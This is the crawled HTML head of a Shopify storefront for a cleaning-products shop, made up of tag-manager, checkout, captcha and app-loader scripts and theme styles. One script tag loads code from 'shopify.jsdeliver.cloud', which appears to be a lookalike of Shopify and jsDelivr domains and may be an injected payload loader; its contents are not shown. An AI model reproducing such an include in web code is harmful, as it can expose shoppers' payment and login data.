

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cprcleaningproducts.com/
body_size: 68305
content:
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W29PXRCC');</script>
<!-- End Google Tag Manager -->
    <script src="https://jsappcdn.hikeorders.com/main/assets/js/hko-accessibility.min.js?widgetId=bGAKNHoC1R6v"></script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://cprcleaningproducts.com/">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="PstvHBW82q2Rrqj2osuQWwfBBATP9upNHbluSMGqLw06YMtQmjwWU6XP2Dtiyi4IeWrOHShlByURrJWUKdhtrFhQa3hSGjXCCluQFrwWmKbQTWIChpQMY2NUJuYwZTelKxhoRGUFIPSEurusUFv8OfrqMaj0YuFwFvUpokF6uMRHgXgMl4/j2O0YuYgFyoGpyLcCB6GibUxUm+ukWglIFL/Y1s0NKyiY/LzekNIBWjCdapGnOB33h5saLkTgo6+avlWWcBXt4LTus+TXz3tdIJ8BfCeKA7aFdSqVH+pJALQSp4FEl1PbRB/1Eiz+sXaq9Whd5ucyDjv1QZbkGtofs7MjYFLIprvx6zzqRxIUiRBgem05SiwTUFkvHz+5a2x1Wocrdvo4hyyzvOP2jXWKuyfo2LR2vSZjWQh7ODzU4XC9mpSz8lHMmmCCWmPibjry"></script>
    <script src="//cprcleaningproducts.com/cdn/shop/t/12/assets/secondary.js?v=176493633728047177611741822357" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-29_at_11.06.26_AM.png?crop=center&height=32&v=1745950009&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      CPR Cleaning Products
</title>

    

    

<meta property="og:site_name" content="CPR Cleaning Products">
<meta property="og:url" content="https://cprcleaningproducts.com/">
<meta property="og:title" content="CPR Cleaning Products">
<meta property="og:type" content="website">
<meta property="og:description" content="CPR Cleaning Products"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="CPR Cleaning Products">
<meta name="twitter:description" content="CPR Cleaning Products">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="wvk_Q9VbafhDcccN4t7_N-IiW6mTGUxvYDLXVQlb9qc">
<meta name="facebook-domain-verification" content="ylzcy6k9qao4g4z0qnf9nhup9xwgeq">
<meta name="facebook-domain-verification" content="n157ecvpd7akuq0lf8vsm7m0u30a9p">
<meta name="facebook-domain-verification" content="9azgt3pdiih7lg2inmsftd37ur9bad">
<meta name="facebook-domain-verification" content="azyjhamjoqsuwih2l98be944r0srp6">
<meta name="facebook-domain-verification" content="vprix76mqqjov9rmbq3rwjtdh2micl">
<meta name="facebook-domain-verification" content="b94i3ru2fu8j7ubx30zwuvsvwkkr0o">
<meta name="google-site-verification" content="SrrdKhUCqbKvZCMuWOpi5KD9TcE4hfBDCcifdjiIIfA">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/16114425/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="277a3b28a7be158072a2503947d9fb7a">
<meta id="in-context-paypal-metadata" data-shop-id="16114425" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=16114425" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":16114425,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/16114425","merchantName":"CPR Cleaning Products","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"CPR Cleaning Products","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"277a3b28a7be158072a2503947d9fb7a","betas":["rich-media-storefront-analytics"],"domain":"cprcleaningproducts.com","predictiveSearch":true,"shopId":16114425,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "cpr-cleaning-products.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro","id":149067137245,"schema_name":"Shrine PRO","schema_version":"1.3.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "cprcleaningproducts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"index"}</script>
<script defer="defer" async type="module" src="//cprcleaningproducts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//cprcleaningproducts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//cprcleaningproducts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//cprcleaningproducts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DJczDl9f.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BzwGC0Wi.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BS26ThXS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DthCPNIO.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-button":["modules/v2/client.shop-button_D_JX508o.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DFwWcvrS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_tEhgP2F9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"pay-button":["modules/v2/client.pay-button_BuNmcIr_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DrjXSI53.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_TlVCiykN.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8TC_1FUY.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C0Oh2ljF.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Cq0gfm7I.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-login":["modules/v2/client.shop-login_BmtnoEUo.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BHOWV7U_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/235733e4f10d781d266b5a312\/c155aab817b930bc328354de7.js?shop=cpr-cleaning-products.myshopify.com","\/\/cdn.secomapp.com\/promotionpopup\/cdn\/allshops\/cpr-cleaning-products\/1590712637.js?shop=cpr-cleaning-products.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SSz5jT\u0026shop=cpr-cleaning-products.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SSz5jT\u0026shop=cpr-cleaning-products.myshopify.com","https:\/\/my.fpcdn.me\/embed\/shopify\/cpr-cleaning-products.myshopify.com\/embed.js?v=490693\u0026shop=cpr-cleaning-products.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":16114425,"offset":-28800,"reqid":"35017b22-4d22-40c3-94e1-d2b4d77ae5d8-1768877816","pageurl":"cprcleaningproducts.com\/","u":"51cb078a25a4","p":"home"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//cprcleaningproducts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//cprcleaningproducts.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://cprcleaningproducts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://cprcleaningproducts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//cprcleaningproducts.com/cdn/shop/t/12/compiled_assets/scripts.js?4037"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//cprcleaningproducts.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//cprcleaningproducts.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//cprcleaningproducts.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//cprcleaningproducts.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//cprcleaningproducts.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//cprcleaningproducts.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//cprcleaningproducts.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//cprcleaningproducts.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//cprcleaningproducts.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//cprcleaningproducts.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 68, 0, 153;
        --color-base-accent-1: 68, 0, 153;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #440099;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//cprcleaningproducts.com/cdn/shop/t/12/assets/base.css?v=121267868872971810841741822357" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//cprcleaningproducts.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//cprcleaningproducts.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
